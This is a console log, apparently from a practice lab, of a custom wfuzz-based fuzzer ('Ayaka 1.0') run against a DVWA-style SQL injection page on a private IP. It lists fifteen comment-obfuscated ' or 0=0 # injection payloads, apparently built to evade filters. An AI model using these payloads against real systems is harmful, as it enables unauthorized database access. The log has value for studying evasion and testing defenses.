 PS C:\Users\CA\OneDrive\Desktop\python\Ayaka> python ./src/wfuzz-cli.py -w ./1 -u http://10.10.198.24//vulnerabilities/sqli/?id=FUZZ"&"Submit=Submit# -c --hc 302  -b "PHPSESSID=3huuo0r
o1nh6ccdbd6v0aju0t1"
********************************************************
*                Ayaka 1.0 - A Web Fuzzer              *
********************************************************
Target: http://10.10.198.24//vulnerabilities/sqli/?id=FUZZ&Submit=Submit
Total requests: 100
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        110 L    251 W      4585 Ch     "/*0jdNCiQLOM*/'/*HO).g8w@!r*/or/*xo1V##TW+V*/0/*%S@FS.Hll+*/=/*-GNxq8uiFq*/0/*30Sc5Z(y2$*/#"
000000003:   200        110 L    251 W      4585 Ch     "/*6NWoq^3sT4*/'/*T-(wEk$P*H*/or/*D3=6Ycky4M*/0/*j43&n7amvu*/=/*IfzZc6FL53*/0/*J8MamcRS%W*/#"
000000010:   200        110 L    251 W      4585 Ch     "/*-L9m1X8@kQ*/'/*j7!u.65)7o*/or/*flQ6bQ^Z%s*/0/*648dk(EZFC*/=/*4@ix@xGBNY*/0/*Dr1IYCjdBT*/#"
000000006:   200        110 L    251 W      4585 Ch     "/*I0A-=UZUQ8*/'/*IoZGvw17e8*/or/*P5(cvLdpkL*/0/*bV7AOaw$R9*/=/*D!MPUCSKdw*/0/*7#dU6h0q1O*/#"
000000008:   200        110 L    251 W      4585 Ch     "/*+i%orO7e.F*/'/*w-jsikL1Pa*/or/*!%QbbO@oIV*/0/*RlUgwYFR$$*/=/*bD*2-uJlkZ*/0/*SZAR#Piaas*/#"
000000011:   200        110 L    251 W      4585 Ch     "/*r&QV)2J6#X*/'/*uVwJFqEtol*/or/*dsO6+o0+(B*/0/*F#A6PQZI@k*/=/*x1^d!FlGJg*/0/*7I0D007.Iy*/#"
000000009:   200        110 L    251 W      4585 Ch     "/*WyS6Yu)9av*/'/*Jk5lm4cRa5*/or/*aM+B5sXk-4*/0/*a*C!Tl7hUm*/=/*zM)N)fKFMZ*/0/*j@ki^CJw$u*/#"
000000012:   200        110 L    251 W      4585 Ch     "/*Ks*VKUXlTW*/'/*=bYNoQKI3B*/or/*)5@X9OigIP*/0/*naasbRhRfe*/=/*7GTD&pN0Z5*/0/*oFyQOrz)m%*/#"
000000013:   200        110 L    251 W      4585 Ch     "/*^=CkUnVL9g*/'/*0izEx6YOkW*/or/*N*G=T3Frxb*/0/*YQria-V7^i*/=/*)n18T2BH)**/0/*hKKyJKE@oM*/#"
000000007:   200        110 L    251 W      4585 Ch     "/*LAh#Lbd$CM*/'/*nYNZYrrZ-0*/or/*O7^@dhkPo0*/0/*a(fUPl1gem*/=/*sCEGpXsLh&*/0/*iE=7FZv$^s*/#"
000000002:   200        110 L    251 W      4585 Ch     "/*DH9S+Bmixx*/'/*yTXspqXyKv*/or/*H3vD(iI#6J*/0/*(oL$acA@V6*/=/*eM4X!=KzE8*/0/*zcfCRqON5u*/#"
000000005:   200        110 L    251 W      4585 Ch     "/*HO#)naa*p%*/'/*F-klHYjDMS*/or/*0KTRm@BxDh*/0/*9*8O!WODt4*/=/*GVgLfqk0yy*/0/*3H%$C.7j1Y*/#"
000000016:   200        110 L    251 W      4585 Ch     "/*Tb#nVt@QhS*/'/*.SKx(8aACm*/or/*N$^9sQQ^DD*/0/*VSTN*8^o*@*/=/*.5dQjN=k01*/0/*h3+%1#=VA+*/#"
000000028:   200        110 L    251 W      4585 Ch     "/*Cn)yQV#m)+*/'/*Uz=%fRTEcx*/or/*M.ckbPAI8j*/0/*eZZ4qUTvbL*/=/*q!Lj.O&%n#*/0/*uYc-IC.(cl*/#"
000000043:   200        110 L    251 W      4585 Ch     "/*c7Gl%DTN48*/'/*ArNG$h#Exn*/or/*0-JUgLb4vN*/0/*aeX7q(ua!y*/=/*xlvC1ezllW*/0/*6wL+!8gB^L*/#"